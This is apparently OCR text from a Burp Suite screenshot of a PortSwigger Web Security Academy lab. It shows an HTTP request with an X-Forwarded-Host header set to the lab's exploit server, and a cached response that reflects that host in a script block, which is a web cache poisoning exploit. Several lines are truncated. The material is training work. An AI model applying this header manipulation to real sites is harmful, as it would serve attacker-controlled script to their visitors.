 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aaf00350494532c81ed62d2005c0019.web-security-academy.net
3 Cache-Control: max-age=0
4 Cookie: session=S4JTMyFtkbA5gKyAlbaqRSy86jpfxYpW
5 X-Forwarded-Host:
exploit-0ac60007042d532d81b5611f013800ee.exploit-server.net
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: https://portswigger.net/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charse
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 21
6 X-Cache: hit
7 Content-Length: 11509
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labhe
13 <link href=/resources/css/l
14 <script>
15 data = {
16 "host":"exploit-0ac6000